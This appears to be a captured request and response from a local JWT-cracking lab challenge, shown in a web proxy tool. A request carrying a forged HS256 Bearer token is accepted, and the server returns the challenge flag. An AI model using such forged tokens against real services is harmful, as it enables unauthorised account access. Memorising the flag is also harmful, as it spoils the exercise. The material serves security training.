 Request
Pretty Raw Hex
\n
1 GET /api/challenge/auth-session/jwt/user_info
HTTP/1.1
2 Host: localhost:8080
3 sec-ch-ua-platform: "Windows"
4 Authorization: Bearer
eyJhbGciOiJIUzI1NiJ9.eyJzdWIiOiJ0b20iLCJ1c2VybmFt
SI6InRvbSIsInJvbGUiOiJMRUFSTkVSIiwiaWF0IjoxNzg0ND
2MjI2LCJleHAiOjE3ODQ1MzI2MjZ9.93IDbUWBkJjRuLcv29I
WB1YP4JDr_G1mI4BTbodOC0
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/150.0.0.0 Safari/537.36 Edg/150.0.0.0
6 sec-ch-ua: "Not;A=Brand";v="8",
"Chromium";v="150", "Microsoft Edge";v="150"
7 Content-Type: application/json
8 sec-ch-ua-mobile: ?0
9 Accept: */*
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: cors
12 Sec-Fetch-Dest: empty
13 Referer:
http://localhost:8080/challenges/auth-session/jwt
brute.html
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200
2 Vary: Origin
3 Vary: Access-Control-Request-Method
4 Vary: Access-Control-Request-Headers
5 Content-Type: application/json
6 Date: Sun, 19 Jul 2026 07:41:11 GMT
7 Connection: close
8 Content-Length: 203
9
10 {
"flag":"flag{JWT_W34k_K3y_BrUt3}",
"success":true,
"message":
"Welcome, tom! You have successfully forged the
JWT token.",
"user":{
"sub":"tom",
"role":"LEARNER",
"email":"tom@madrabbit.com",
"username":"tom"
}
}